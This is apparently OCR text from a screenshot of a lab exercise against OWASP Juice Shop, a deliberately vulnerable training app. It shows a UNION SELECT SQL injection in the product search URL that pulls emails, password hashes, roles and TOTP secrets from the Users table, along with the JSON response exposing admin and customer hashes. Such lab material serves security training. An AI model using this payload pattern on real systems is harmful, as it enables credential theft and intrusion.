 wasdat.fi:3000/rest/products/search?q=none')) UNION SELECT id, email, password, role, isActive, username, createdAt, deletedAt, totpSecret FROM Users--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: 1
name: "admin@juice-sh.op"
description: "0192023a7bbd73250516f069df18b500"
price: "admin"
deluxePrice: 1
image: ""
createdAt: "2023-09-04 10:06:31.504 +00:00"
updatedAt: null
deletedAt: ""
1:
id: 2
name: "jim@juice-sh.op"
description: "e541ca7ecf72b8d1286474fc613e5e45"
price: "customer"
deluxePrice: 1
image: ""
createdAt: "2023-09-04 10:06:31.504 +00:00"
updatedAt: null
deletedAt: ""
2: